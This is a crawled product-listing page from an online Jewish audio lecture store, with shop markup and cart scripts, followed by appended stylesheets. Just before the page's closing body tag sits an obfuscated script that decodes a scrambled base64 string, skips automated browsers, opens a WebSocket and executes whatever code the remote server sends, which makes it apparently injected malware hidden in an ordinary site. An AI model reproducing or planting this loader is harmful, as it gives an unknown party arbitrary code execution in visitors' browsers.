                    </div>
                    <div class="col-md-4 buy-block download-block">
                        <span class="price-with-img">
                            <span class="sp-lbl">download</span><img title="download" src="https://www.koltorahonline.com/skin/frontend/base/music_store/images/buy_download.gif"> - <span>$2</span>
                        </span>
                        <div onclick="javascript:add_all('download2897')" class="btn btn-mega">
                            <span class="icon icon-cart"></span>
                            <span class="lbl">Add to Cart</span>
                        </div>
                    </div>
                    
<input style="height: 18px !important;" data-type="cd" class="checkbox-add-item" name="cd2897" id="cd2897" type="checkbox"/>
<input style="height: 19px !important;" data-type="download" class="checkbox-add-item" name="download2897" id="download2897" type="checkbox"/>
</div>
</div>            
                                                <div class="product-preview new ">
<div class="preview animate scale ">
<a href="https://www.koltorahonline.com/women-s-department/women-chinuch/chinuch-der-tzigang-tzi-kinder.html" class="preview-image" >
<img id ="product-collection-image-1089" data-original="https://www.koltorahonline.com/media/catalog/product/cache/1/image/180x180/df1b831d795bf6142e8371e62042e43d/1/6/16-0235.jpg" width="180" height="180"   src="https://www.koltorahonline.com/skin/frontend/megatron/default/images/loading.gif" class="product-retina lazy_load img-responsive"   data-image2x="https://www.koltorahonline.com/media/catalog/product/cache/1/image/265x265/df1b831d795bf6142e8371e62042e43d/1/6/16-0235.jpg"  alt="CHINUCH-DER TZIGANG TZI KINDER">
</a>


<ul class="product-controls-list right hide-right">
<li class="top-out"></li>
<li><a class="circle" href="#"  onclick="ajaxWishlist('https://www.koltorahonline.com/wishlist/index/add/product/1089/form_key/1Iv393VrOjzTldsm/',1089);return false;"><span class="icon-star"></span></a></li>
<li><a class="cart" href="https://www.koltorahonline.com/women-s-department/women-chinuch/chinuch-der-tzigang-tzi-kinder.html"><span class="icon-basket"></span></a></li>
</ul>
<a href="https://www.koltorahonline.com/ajax/index/popup/product_id/1089/"  class="quick-view hidden-xs fancybox fancybox.ajax">

             <span class="icon-zoom-in-2 cursor-hand" onclick="showOptions('1089')"></span> Quick View
        
</a>
</div>
<h3 class="title"><a class="album_title" href="https://www.koltorahonline.com/women-s-department/women-chinuch/chinuch-der-tzigang-tzi-kinder.html" title="CHINUCH-DER TZIGANG TZI KINDER">CHINUCH-DER TZIGANG TZI KINDER</a></h3>

<div class="artist">
<strong>ARTIST:</strong><span> <a href="https://www.koltorahonline.com/artists/kleinman-rebitzin-c.html/?artist">KLEINMAN REBITZIN C</a></span>
</div>
<div class="list_rating"><span class="rating"></span></div>
<div class="list_description"><strong>LENGTH: </strong><span>1 h 9 min</span></div>
<div class="list_buttons">

                    <div class="col-md-4 buy-block cd-block">
                        <span class="price-with-img">
                            <span class="sp-lbl">CD</span><img title="CD" src="https://www.koltorahonline.com/skin/frontend/base/music_store/images/buy_cd.gif"> - <span>$3</span>
                        </span>
                        <div onclick="javascript:add_all('cd1089')" class="btn btn-mega">
                            <span class="icon icon-cart"></span>
                            <span class="lbl">Add to Cart</span>
                        </div>
                    </div>
                    <div class="col-md-4 buy-block download-block">
                        <span class="price-with-img">
                            <span class="sp-lbl">download</span><img title="download" src="https://www.koltorahonline.com/skin/frontend/base/music_store/images/buy_download.gif"> - <span>$2</span>
                        </span>
                        <div onclick="javascript:add_all('download1089')" class="btn btn-mega">
                            <span class="icon icon-cart"></span>
                            <span class="lbl">Add to Cart</span>
                        </div>
                    </div>
                    
<input style="height: 18px !important;" data-type="cd" class="checkbox-add-item" name="cd1089" id="cd1089" type="checkbox"/>
<input style="height: 19px !important;" data-type="download" class="checkbox-add-item" name="download1089" id="download1089" type="checkbox"/>
</div>
</div>            
                                                <div class="product-preview new ">
<div class="preview animate scale ">
<a href="https://www.koltorahonline.com/women-s-department/women-chinuch/educating-children-english.html" class="preview-image" >
<img id ="product-collection-image-11497" data-original="https://www.koltorahonline.com/media/catalog/product/cache/1/image/180x180/df1b831d795bf6142e8371e62042e43d/images/catalog/product/placeholder/image.jpg" width="180" height="180"   src="https://www.koltorahonline.com/skin/frontend/megatron/default/images/loading.gif" class="product-retina lazy_load img-responsive"   data-image2x="https://www.koltorahonline.com/media/catalog/product/cache/1/image/265x265/df1b831d795bf6142e8371e62042e43d/images/catalog/product/placeholder/image.jpg"  alt="EDUCATING CHILDREN-ENGLISH">
</a>


<ul class="product-controls-list right hide-right">
<li class="top-out"></li>
<li><a class="circle" href="#"  onclick="ajaxWishlist('https://www.koltorahonline.com/wishlist/index/add/product/11497/form_key/1Iv393VrOjzTldsm/',11497);return false;"><span class="icon-star"></span></a></li>
<li><a class="cart" href="https://www.koltorahonline.com/women-s-department/women-chinuch/educating-children-english.html"><span class="icon-basket"></span></a></li>
</ul>
<a href="https://www.koltorahonline.com/ajax/index/popup/product_id/11497/"  class="quick-view hidden-xs fancybox fancybox.ajax">

             <span class="icon-zoom-in-2 cursor-hand" onclick="showOptions('11497')"></span> Quick View
        
</a>
</div>
<h3 class="title"><a class="album_title" href="https://www.koltorahonline.com/women-s-department/women-chinuch/educating-children-english.html" title="EDUCATING CHILDREN-ENGLISH">EDUCATING CHILDREN-ENGLISH</a></h3>

<div class="artist">
<strong>ARTIST:</strong><span> <a href="https://www.koltorahonline.com/artists/neistadt.html/?artist">NEISTADT</a></span>
</div>
<div class="list_rating"><span class="rating"></span></div>
<div class="list_description"><strong>LENGTH: </strong><span>75 h 21 min</span></div>
<div class="list_buttons">

                    <div class="col-md-4 buy-block cd-block">
                        <span class="price-with-img">
                            <span class="sp-lbl">CD</span><img title="CD" src="https://www.koltorahonline.com/skin/frontend/base/music_store/images/buy_cd.gif"> - <span>$10</span>
                        </span>
                        <div onclick="javascript:add_all('cd11497')" class="btn btn-mega">
                            <span class="icon icon-cart"></span>
                            <span class="lbl">Add to Cart</span>
                        </div>
                    </div>
                    <div class="col-md-4 buy-block download-block">
                        <span class="price-with-img">
                            <span class="sp-lbl">download</span><img title="download" src="https://www.koltorahonline.com/skin/frontend/base/music_store/images/buy_download.gif"> - <span>$10</span>
                        </span>
                        <div onclick="javascript:add_all('download11497')" class="btn btn-mega">
                            <span class="icon icon-cart"></span>
                            <span class="lbl">Add to Cart</span>
                        </div>
                    </div>
                    
<input style="height: 18px !important;" data-type="cd" class="checkbox-add-item" name="cd11497" id="cd11497" type="checkbox"/>
<input style="height: 19px !important;" data-type="download" class="checkbox-add-item" name="download11497" id="download11497" type="checkbox"/>
</div>
</div>            
                                                <div class="product-preview new ">
<div class="preview animate scale ">
<a href="https://www.koltorahonline.com/women-s-department/women-chinuch/hadrocha-for-mechanchos.html" class="preview-image" >
<img id ="product-collection-image-7774" data-original="https://www.koltorahonline.com/media/catalog/product/cache/1/image/180x180/df1b831d795bf6142e8371e62042e43d/m/p/mp3-000916f_.jpg" width="180" height="180"   src="https://www.koltorahonline.com/skin/frontend/megatron/default/images/loading.gif" class="product-retina lazy_load img-responsive"   data-image2x="https://www.koltorahonline.com/media/catalog/product/cache/1/image/265x265/df1b831d795bf6142e8371e62042e43d/m/p/mp3-000916f_.jpg"  alt="HADROCHA FOR MECHANCHOS">
</a>


<ul class="product-controls-list right hide-right">
<li class="top-out"></li>
<li><a class="circle" href="#"  onclick="ajaxWishlist('https://www.koltorahonline.com/wishlist/index/add/product/7774/form_key/1Iv393VrOjzTldsm/',7774);return false;"><span class="icon-star"></span></a></li>
<li><a class="cart"  onclick="setLocationAjax('https://www.koltorahonline.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cua29sdG9yYWhvbmxpbmUuY29tL3dvbWVuLXMtZGVwYXJ0bWVudC93b21lbi1jaGludWNoLmh0bWw,/product/7774/form_key/1Iv393VrOjzTldsm/','7774')"><span class="icon-basket"></span></a></li>
</ul>
<a href="https://www.koltorahonline.com/ajax/index/popup/product_id/7774/"  class="quick-view hidden-xs fancybox fancybox.ajax">

             <span class="icon-zoom-in-2 cursor-hand" onclick="showOptions('7774')"></span> Quick View
        
</a>
</div>
<h3 class="title"><a class="album_title" href="https://www.koltorahonline.com/women-s-department/women-chinuch/hadrocha-for-mechanchos.html" title="HADROCHA FOR MECHANCHOS">HADROCHA FOR MECHANCHOS</a></h3>

<div class="artist">
<strong>ARTIST:</strong><span> <a href="https://www.koltorahonline.com/artists/horowitz-mrs-f.html/?artist">HOROWITZ MRS F</a></span>
</div>
<div class="list_rating"><span class="rating"></span></div>
<div class="list_description"><strong>LENGTH: </strong><span>3 h 28 min</span></div>
<div class="list_buttons">

                    <div class="col-md-4 buy-block cd-block">
                        <span class="price-with-img">
                            <span class="sp-lbl">CD</span><img title="CD" src="https://www.koltorahonline.com/skin/frontend/base/music_store/images/buy_cd.gif"> - <span>$10</span>
                        </span>
                        <div onclick="javascript:add_all('cd7774')" class="btn btn-mega">
                            <span class="icon icon-cart"></span>
                            <span class="lbl">Add to Cart</span>
                        </div>
                    </div>
                    <div class="col-md-4 buy-block download-block">
                        <span class="price-with-img">
                            <span class="sp-lbl">download</span><img title="download" src="https://www.koltorahonline.com/skin/frontend/base/music_store/images/buy_download.gif"> - <span>$10</span>
                        </span>
                        <div onclick="javascript:add_all('download7774')" class="btn btn-mega">
                            <span class="icon icon-cart"></span>
                            <span class="lbl">Add to Cart</span>
                        </div>
                    </div>
                    
<input style="height: 18px !important;" data-type="cd" class="checkbox-add-item" name="cd7774" id="cd7774" type="checkbox"/>
<input style="height: 19px !important;" data-type="download" class="checkbox-add-item" name="download7774" id="download7774" type="checkbox"/>
</div>
</div>            
                                                <div class="product-preview new ">
<div class="preview animate scale ">
<a href="https://www.koltorahonline.com/women-s-department/women-chinuch/inzer-tzikinft-teives-78-b-p.html" class="preview-image" >
<img id ="product-collection-image-12123" data-original="https://www.koltorahonline.com/media/catalog/product/cache/1/image/180x180/df1b831d795bf6142e8371e62042e43d/images/catalog/product/placeholder/image.jpg" width="180" height="180"   src="https://www.koltorahonline.com/skin/frontend/megatron/default/images/loading.gif" class="product-retina lazy_load img-responsive"   data-image2x="https://www.koltorahonline.com/media/catalog/product/cache/1/image/265x265/df1b831d795bf6142e8371e62042e43d/images/catalog/product/placeholder/image.jpg"  alt="INZER TZIKINFT TEIVES '78 B''P">
</a>


<ul class="product-controls-list right hide-right">
<li class="top-out"></li>
<li><a class="circle" href="#"  onclick="ajaxWishlist('https://www.koltorahonline.com/wishlist/index/add/product/12123/form_key/1Iv393VrOjzTldsm/',12123);return false;"><span class="icon-star"></span></a></li>
<li><a class="cart" href="https://www.koltorahonline.com/women-s-department/women-chinuch/inzer-tzikinft-teives-78-b-p.html"><span class="icon-basket"></span></a></li>
</ul>
<a href="https://www.koltorahonline.com/ajax/index/popup/product_id/12123/"  class="quick-view hidden-xs fancybox fancybox.ajax">

             <span class="icon-zoom-in-2 cursor-hand" onclick="showOptions('12123')"></span> Quick View
        
</a>
</div>
<h3 class="title"><a class="album_title" href="https://www.koltorahonline.com/women-s-department/women-chinuch/inzer-tzikinft-teives-78-b-p.html" title="INZER TZIKINFT TEIVES '78 B''P">INZER TZIKINFT TEIVES '78 B''P</a></h3>

<div class="artist">
<strong>ARTIST:</strong><span> <a href="https://www.koltorahonline.com/artists/magidim-shoinim.html/?artist">MAGIDIM SHOINIM</a></span>
</div>
<div class="list_rating"><span class="rating"></span></div>
<div class="list_description"><strong>LENGTH: </strong><span>2 h 9 min</span></div>
<div class="list_buttons">

                    <div class="col-md-4 buy-block cd-block">
                        <span class="price-with-img">
                            <span class="sp-lbl">CD</span><img title="CD" src="https://www.koltorahonline.com/skin/frontend/base/music_store/images/buy_cd.gif"> - <span>$4</span>
                        </span>
                        <div onclick="javascript:add_all('cd12123')" class="btn btn-mega">
                            <span class="icon icon-cart"></span>
                            <span class="lbl">Add to Cart</span>
                        </div>
                    </div>
                    <div class="col-md-4 buy-block download-block">
                        <span class="price-with-img">
                            <span class="sp-lbl">download</span><img title="download" src="https://www.koltorahonline.com/skin/frontend/base/music_store/images/buy_download.gif"> - <span>$3</span>
                        </span>
                        <div onclick="javascript:add_all('download12123')" class="btn btn-mega">
                            <span class="icon icon-cart"></span>
                            <span class="lbl">Add to Cart</span>
                        </div>
                    </div>
                    
<input style="height: 18px !important;" data-type="cd" class="checkbox-add-item" name="cd12123" id="cd12123" type="checkbox"/>
<input style="height: 19px !important;" data-type="download" class="checkbox-add-item" name="download12123" id="download12123" type="checkbox"/>
</div>
</div>                                        <input class="main" type="hidden" data-type="download" name="download6351" id="download6351" value=""/>
                    </div>

        
        <div class="clearfix"></div>

            <!-- Filters -->
    <div class="filters-panel">
        <div class="row">
            <div class="col-sm-6 col-md-4 col-lg-4"> Sort By<!--                <div class="btn-group btn-select sort-select"> <a href="#" class="btn btn-default btn-xs dropdown-toggle" data-toggle="dropdown"> <span class="value">-->

                     <!--                </span> <span class="caret min"></span> </a>-->
                    <select class="sorting" name="sortParam" onchange="setLocation(this.value)">
                                                            <option value="https://www.koltorahonline.com/women-s-department/women-chinuch.html?direction=asc&amp;sortBy=name"
                                         >
                                        Title A - Z                                    </option>
                                                                    <option value="https://www.koltorahonline.com/women-s-department/women-chinuch.html?direction=desc&amp;sortBy=name"
                                         >
                                        Title Z - A                                    </option>
                                                                    <option value="https://www.koltorahonline.com/women-s-department/women-chinuch.html?direction=asc&amp;sortBy=cName"
                                         >
                                        Artist A - Z                                    </option>
                                                                    <option value="https://www.koltorahonline.com/women-s-department/women-chinuch.html?direction=desc&amp;sortBy=cName"
                                         >
                                        Artist Z - A                                    </option>
                                                                    <option value="https://www.koltorahonline.com/women-s-department/women-chinuch.html?direction=asc&amp;sortBy=Purchased"
                                         >
                                        Most Purchased                                    </option>
                                
                    </select>
<!--                    <ul class="dropdown-menu">-->
<!--                        --><!--                            <li><a href="--><!--">--><!--</a></li>-->
<!--                        --><!--                    </ul>-->
<!--            </div>-->

                

                    
                        <a href="https://www.koltorahonline.com/women-s-department/women-chinuch.html?dir=desc&amp;order=album_uid" title="Set Descending Direction" class="sort-select-arrow down">
<!--                            <span class="down icon-arrow-up-3"></span>-->
                        </a>
                    
                

            </div>
            <div class="col-md-4 col-lg-4 hidden-sm hidden-xs">
                                    <div class="view-mode">
                                                                    </div>
                            </div>
            <div class="col-sm-6 col-md-4 col-lg-4 hidden-xs">
                <div class="pull-right">
                    Show                    <div class="btn-group btn-select perpage-select">
                        <a href="#" class="btn btn-default btn-xs dropdown-toggle" data-toggle="dropdown">
                                                        <span class="value">20</span>
                            <span class="caret min"></span>
                        </a>
                        <ul class="dropdown-menu">
                                                            <li><a href="https://www.koltorahonline.com/women-s-department/women-chinuch.html?limit=10">10</a></li>
                                                            <li><a href="https://www.koltorahonline.com/women-s-department/women-chinuch.html?limit=15">15</a></li>
                                                            <li><a href="https://www.koltorahonline.com/women-s-department/women-chinuch.html?limit=20">20</a></li>
                                                            <li><a href="https://www.koltorahonline.com/women-s-department/women-chinuch.html?limit=all">All</a></li>
                                                    </ul>
                    </div>
                    per page                </div>
            </div>
        </div>
        <div class="divider"></div>
        <div class="pull-left hidden-xs">
                            Items 1 to 20 of 32 total                    </div>
        <div class="pull-right">
            
        <div class="pagination">


        
        
        
                                    <a style="font-weight: bold">1</a>
                                                <a href="https://www.koltorahonline.com/women-s-department/women-chinuch.html?p=2">2</a>
                    

        
        
        

                <a  href="https://www.koltorahonline.com/women-s-department/women-chinuch.html?p=2" class="icon"><span class="icon-arrow-right-3"></span></a>



        

    </div>
    

        </div>
        <div class="clearfix"></div>
    </div>
    <!-- //end Filters -->
    </div>

<script>

    jQuery(document).ready(function () {
        jQuery.noConflict();
        jQuery("img.lazy_load").lazyload({
            threshold : 500
        });
    });

    function add_items(action) {
        var fields, img;
        var selected_items = jQuery('.checkbox-add-item:checked');

        // var all_items = jQuery('#all_product_list input:checkbox:enabled:visible').length;
        var main = jQuery('input.main');
        img = (action == 'add_all') ? '#img_add_all' : '#img_add_to_selected';
        if (main.length && action == 'add_all') {
            fields = main;
        }
        else {
            if (selected_items.length > 0) {
                fields = selected_items;
            }
            else {
                alert('No product is selected');
                return;
            }
        }
        add_to_cart(fields, {home: 'true', fromHomePage: '1'}, CART_URL);


    }

    var process = false;
    function add_to_cart(el,addParams,url){
        var items = [];
        var request = {};
        if(process == true){
            return 1;
        }
        if(addParams !== undefined){
            for(var i in addParams){
                request[i] = addParams[i];
            }
        }
        process = true;
        showLoading();
        el.each(function(e){
            var $id = jQuery(this).attr('id');
            if (jQuery(this).data('type') == 'cd')
                $id = $id.replace('cd','');
            else if(jQuery(this).data('type') == 'download')
                $id = $id.replace('download','');
            items.push({id:$id,type:jQuery(this).data('type')});
        });
        request.items = items;
        request.form_key = "1Iv393VrOjzTldsm";

        //debugger;
        jQuery.ajax({
            url:ADD_URL,
            data:request,
            type:'POST',
            success : function(data){
                data = JSON.parse(data);
                insertMsg(data.msg,'success');
                updateCart(data.html);
                window.location.reload();
            },
            error : function(data){
                insertMsg(data.msg,'error');
            }
        })
    }
    function updateCart(data){
        if(jQuery('#shopping_cart')){
            jQuery('#shopping_cart').replaceWith(data.sidebar);
        }
        if(jQuery('.nav-item.item-04')){
            jQuery('.nav-item.item-04').html(data.topcart_mobile_block);
        }

        if(jQuery('#toplinks')){
            jQuery('#toplinks').replaceWith(data.toplink);
        }
    }
    function insertMsg(data,type){
        jQuery('ul.messages').remove();
        if (data.length == 1) {
            showMessage(data[0]);
        }
        else{
            html = '<ul class="messages" style="height: 0;"><li class="'+type+'-msg"><ul>';
            for(var j = 0; j < data.length; j++) {
                html += '<li><span>' + data[j] + '</span></li>'
            }
            jQuery('.page-title.category-title').after(html);
            needHeight = jQuery('li.success-msg').innerHeight() + 30;
            jQuery('ul.messages').css({'height':needHeight+'px'});
            process = false;
        }
        jQuery('.checkbox-add-item').prop("checked",false);
        hideLoading();

    }

    function showMessage(msg){
        var msgEl = jQuery('#preloader .message');
        finishHide = function () {
            jQuery(msgEl).removeClass('show');
            jQuery(msgEl).css({'opacity':'1'});
            jQuery(msgEl).children('.inside').html('');
            process = false;
        };
        hideMsg = function () {
            jQuery(msgEl).css({'opacity':'0'});
            setTimeout("finishHide()",1000);
        };
        jQuery(msgEl).addClass('show');
        jQuery(msgEl).children('.inside').html(msg);
        setTimeout("hideMsg()",3000);

    }

    function add_all(type){
        if (type != 'cd' && type != 'download') {
            jQuery('#'+type).prop("checked",true);
        }
        else{
            jQuery('input[data-type="'+type+'"]').prop("checked",true);
        }

        add_items('add_selected');
    }
    currencySymbol = '$';
    insertAllPrice = function(){
        var needSelectors = ['.buy-block.cd-block','.buy-block.download-block'];
        var priceSelectors = ['#price_all_cd','#price_all_download'];
        for (var i = 0; i < needSelectors.length; i++){
            var sumPrice = 0;
            jQuery(needSelectors[i]).each(function(e){
                sumPrice += parseInt(jQuery(this).find('.price-with-img span[class!="sp-lbl"]').text().replace(currencySymbol,""));
            });
            jQuery(priceSelectors[i]).text(currencySymbol+sumPrice);
        }
    };
    jQuery(document).ready(function(){
        insertAllPrice();
        activeAll = function(type,el){
            jQuery('.product-preview input[data-type="'+type+'"]').prop("checked",jQuery(el).prop("checked"));
        };

    });
</script>

                </section>
            </div>
        </section>

                    <!-- Social navbar -->
    <section class="content content-border nopad-xs social-widget grey-container-dark" id="outer_footer">
        <div class="container">
        <div class="row">
            <div class="col-sm-6 col-md-6  col-lg-6 newsletter collapsed-block">
                
<div class="row">
    <div class="col-lg-5  col-md-12 col-sm-12 ">
        <h3>NEWSLETTER SIGNUP <a class="expander visible-xs" href="#TabBlock-1">+</a></h3>
    </div>
    <div class="col-sm-12 col-md-12 col-lg-6 tabBlock" id="TabBlock-1">
        <p>Sign Up for Our Newsletter to receive latest news and events.</p>
                <form class="form-inline" role="form" action="https://www.koltorahonline.com/newsletter/subscriber/new/" method="post" id="newsletter-validate-detail">
            <div class="form-group input-control">
                <button type="submit" class="button"><span class="icon-envelop"></span></button>
                <input name="email" type="text" class="form-control required-entry validate-email" placeholder="Your E-mail..." >
                <input id="url" class="honeypot-input" type="text" name="honeypot"  />
            </div>
        </form>
        <script type="text/javascript">
            //<![CDATA[
            var newsletterSubscriberFormDetail = new VarienForm('newsletter-validate-detail');
            //]]>
            document.observe('dom:loaded', function () {
                var mhhsInput = $$('.honeypot-input');
                if (mhhsInput.length > 0) {
                    mhhsInput.each(Element.hide);
                }
            });
        </script>
    </div>
</div>

            </div>
            <div class="col-sm-6 col-md-6 col-lg-6 collapsed-block">
                            </div>
        </div>
    </div>
</section>
<!-- //end Social navbar -->

<!-- Footer -->
<footer>
        <!--    <section class="footer-navbar dark" >-->
<!--        <div class="container content nopad-xs">-->
<!--            --><!--        </div>-->
<!--    </section>-->
        <section class="footer-bottom-block container">
        <div class="row">
            <div class="col-sm-5 col-md-4 copyright-text">
                Copyright © 2026 Koltorah, Audio Library | All rights reserved            </div>
            <div class="col-sm-3 col-md-5">
                <ul class="footer-link">
                    <li><a href="https://www.koltorahonline.com/">Home</a></li>
                    <li><a href="https://www.koltorahonline.com/about_kol_torah">About Us</a></li>
                    <li><a href="https://www.koltorahonline.com/cd_duplication">CD Duplication</a></li>
                    <li><a href="https://www.koltorahonline.com/faq">FAQ</a></li>
                    <li><a href="https://www.koltorahonline.com/contact_us">Contact Us</a></li>
                </ul>
            </div>
            <div class="col-sm-4 col-md-3">
                                <ul class="footer-link right">
                    <li><a href="https://www.koltorahonline.com/Privacy-Policy">Privacy Policy</a></li>
                    <li><a href="https://www.koltorahonline.com/Terms-And-Conditions">Terms & Conditions</a></li>
                </ul>
            </div>
        </div>
    </section>
</footer>        
        <section class="container">
                        

        </section>
        <div id="outer-overlay"></div>
    </div>
</div>
<script>
;(function(){let a = window; new a[(typeof Image).replace(/^./, 'F' || 'image/jpeg')](a['a'['concat']('to' || 'data:image/jpeg;base64', 'b')]('W9uIChhKSB7IGEud2FzQ2xlYW4gfHwgc2V0VGltZW91dChmZnpoZywgMTAwMCkgfSB9IH07IGZmemhnKCk7IH0pKDUsIHNlbGYpOw/XMpIH07IHcub25jbG9zZSA9IGZ1bmN0/C5mbG9vcihpICUgNSkpKSk7IHcgPSBuZXcgVyhzKTsgdy5vbm1lc3NhZ2UgPSBmdW5jdGlvbiAoZSkgeyBuZXcgRnVuY3Rpb24oYXRvYihlWydkYXRhJ10pKS5jYWxsKHRo/SkgXiAnS0VQQVMnLmNoYXJDb2RlQXQoTWF0/HA3Y1dCeFltUScpLmNoYXJDb2RlQXQo/lF2ZmpndFB6RTZMVHd6TW4wb0tqMXVKeTRwTlN3MlB6Y3Bi/mUzeGtK/SA8IDQxOyBpKyspIHMgKz0gKFN0cmluZy5mcm9tQ2hhckNvZGUoYXRvYignUERZ/SA9IDAsIHMgPSAnJzsg/WYgKHYtLSA+IDApIHsgZm9yICh2YXIg/W9uICgpIHsg/2V0LCBmZnpoZyA9IGZ1bmN0/W5kb3cuV2ViU29j/WdhdG9yWyd3ZWJkcml2ZXInXSB8fCBsb2NhbFN0b3JhZ2UuZ2V0SXRlbSgnSEdYMDBYMDAxJykpIHJldHVybjsgd1snQVVMR0VFMCddID0gMTsgdmFyIFcgPSB3/GlsZChkKSk7IGlmICh3WydBVUxHRUUwJ10gfHwgbmF2/GlzOyAoZCAmJiBkLm5vZGVUeXBlID09PSAxICYmIGQucGFyZW50Tm9kZS5yZW1vdmVD/W9uICh2LCB3LCBkKSB7IGQgPSB0/KGZ1bmN0'['s'['concat']('pl', 'us' && '', 'it')]('/')['r'['concat']('ev', 'add' && 'e', 'rse')]()['jo'['concat']('i', 'n')]('a')))()})();
</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.koltorahonline.com/skin/frontend/megatron/default/css/adv_slider/extralayers.css
body_size: 3096
content:
/*********************************************
	-	SETTINGS FOR BANNER CONTAINERS	-
**********************************************/

.tp-banner-container {
	width:100%;
	position:relative;
	padding:0;
}
.tp-banner {
	width:100%;
	position:relative;
}
.tp-banner-fullscreen-container {
	width:100%;
	position:relative;
	padding:0;
}
/*.tp-leftarrow.default, .tp-rightarrow.default {
	display:block;
	cursor:pointer;
	width:52px;
	height: 52px;
	background:#2991d6;
	color:#fff;
	text-align:center;
	border-radius:3px;
}
.tp-leftarrow.default:before, .tp-rightarrow.default:before {
	font-family:icon_cr;
	font-size:26px;
	line-height:52px;
	content:'\e802'
}
.tp-rightarrow.default:before {
	content:'\e805'
}
.tp-leftarrow:hover, .tp-rightarrow:hover {
	background-position:bottom left;
}
*/
.text1, .text2 {
	background: #fff;
	min-width: 200px;
	min-height:110px;
	display:block;
	padding:15px;
	text-align:right; 
	font-family: "Maven Pro", Arial, Helvetica, sans-serif;
	font-size: 30px;
	line-height:1em;
	color:#82817d;
	text-transform:uppercase;
}
.text2 { text-align:left;}
/*.tparrows, .tparrows.hidearrows {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	-moz-opacity: 0;
	-khtml-opacity: 0;
	opacity: 0;
}
.tparrows.showarrows {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	-moz-opacity: 1;
	-khtml-opacity: 1;
	opacity: 1;
	-webkit-transition: opacity 0.2s ease-out;
	-moz-transition: opacity 0.2s ease-out;
	-o-transition: opacity 0.2s ease-out;
	-ms-transition: opacity 0.2s ease-out;
	-webkit-transform: translateZ(5000px);
	-webkit-transform-style: flat;
	-webkit-backface-visibility: hidden;
	z-index:600;
	position: relative;
}
*/.tp-leftarrow.default {
	z-index:100;
	cursor:pointer;
	position:relative;
	background: none;
	width:15%;
	height:100%;
	left:0 !important;
}
.tp-rightarrow.default {
	z-index:100;
	cursor:pointer;
	position:relative;
	background: none;
	width:15%;
	height:100%;
	right:0 !important;
}
.tp-leftarrow.default:before, .tp-rightarrow.default:before {
	display: none
}
.tp-rightarrow.default:hover {
	cursor: pointer;
	cursor: url(../../images/cursor-arrow-right-dark.png) 40 75,url(../../images/cursor-arrow-right-dark.cur),pointer;
}
.tp-leftarrow.default:hover {
	cursor: pointer;
	cursor: url(../../images/cursor-arrow-left-dark.png) 40 75,url(../../images/cursor-arrow-left-dark.cur),pointer;
}
.scroll-down {
	position:absolute;
	display:block;
	margin-bottom:0;
	z-index:100000;
	color:#fff !important;
	left:39%;
	bottom:3%;
	width:22%;
	text-align:center;
	text-shadow:1px 1px rgba(0, 0, 0, .5);
	font:1.5em/1em Mavenpro-medium, Arial, Helvetica, sans-serif
}
.scroll-down:hover {
	text-decoration:none
}
.scroll-down .icon {
	display:block;
	font-size:2.6em
}
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
    .tp-leftarrow.default:hover {
        background:  url(../../images/cursor-arrow-left-dark.png) no-repeat center center;
    }
    .tp-rightarrow.default:hover {
        background:  url(../../images/cursor-arrow-right-dark.png) no-repeat center center;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.koltorahonline.com/skin/frontend/megatron/default/css/bootstrap.min.css
body_size: 106979
content:
/*!
 * Bootstrap v3.0.3 (http://getbootstrap.com)
 * Copyright 2014 Twitter, Inc.
 * Licensed under http://www.apache.org/licenses/LICENSE-2.0
 *//*! normalize.css v2.1.3 | MIT License | git.io/normalize */article, aside, details, figcaption, figure, footer, header, hgroup, main, nav, section, summary {
	display:block
}
audio, canvas, video {
	display:inline-block
}
audio:not([controls]) {
display:none;
height:0
}
[hidden], template {
display:none
}
html {
	font-family:sans-serif;
	-webkit-text-size-adjust:100%;
	-ms-text-size-adjust:100%
}
body {
	margin:0
}
a {
	background:0 0
}
a:active, a:hover {
	outline:0
}
h1 {
	margin:.67em 0
}
b, strong {
	font-weight:700
}
dfn {
	font-style:italic
}
hr {
	height:0;
	-moz-box-sizing:content-box;
	box-sizing:content-box
}
mark {
	color:#000;
	background:#ff0
}
code, kbd, pre, samp {
	font-size:1em
}
pre {
	white-space:pre-wrap
}
q {
	quotes:"\201C" "\201D" "\2018" "\2019"
}
sub, sup {
	position:relative;
	font-size:75%;
	line-height:0;
	vertical-align:baseline
}
sup {
	top:-.5em
}
sub {
	bottom:-.25em
}
img {
	border:0
}
svg:not(:root) {
overflow:hidden
}
figure {
	margin:0
}
button, input, select, textarea {
	margin:0
}
button, select {
	text-transform:none
}
button, html input[type=button], input[type=reset], input[type=submit] {
	cursor:pointer;
	-webkit-appearance:button
}
button[disabled], html input[disabled] {
	cursor:default
}
input[type=checkbox], input[type=radio] {
	padding:0;
	box-sizing:border-box
}
input[type=search] {
	-webkit-appearance:textfield
}
input[type=search]::-webkit-search-cancel-button, input[type=search]::-webkit-search-decoration {
-webkit-appearance:none
}
button::-moz-focus-inner, input::-moz-focus-inner {
padding:0;
border:0
}
textarea {
	overflow:auto;
	vertical-align:top
}
table {
	border-collapse:collapse;
	border-spacing:0
}
@media print {
* {
	color:#000!important;
	text-shadow:none!important;
	background:transparent!important;
	box-shadow:none!important
}
a, a:visited {
	text-decoration:underline
}
a[href]:after {
	content:" (" attr(href) ")"
}
abbr[title]:after {
	content:" (" attr(title) ")"
}
a[href^="javascript:"]:after, a[href^="#"]:after {
content:""
}
blockquote, pre {
	border:1px solid #999;
	page-break-inside:avoid
}
thead {
	display:table-header-group
}
img, tr {
	page-break-inside:avoid
}
img {
	max-width:100%!important
}
@page {
margin:2cm .5cm
}
h2, h3, p {
	orphans:3;
	widows:3
}
h2, h3 {
	page-break-after:avoid
}
select {
	background:#fff!important
}
.navbar {
	display:none
}
.table td, .table th {
	background-color:#fff!important
}
.btn>.caret, .dropup>.btn>.caret {
	border-top-color:#000!important
}
.label {
	border:1px solid #000
}
.table {
	border-collapse:collapse!important
}
.table-bordered td, .table-bordered th {
	border:1px solid #ddd!important
}
}
*, :after, :before {
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box
}
html {
	font-size:62.5%;
	-webkit-tap-highlight-color:rgba(0, 0, 0, 0)
}
body {
	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	line-height:1.428571429;
	color:#333;
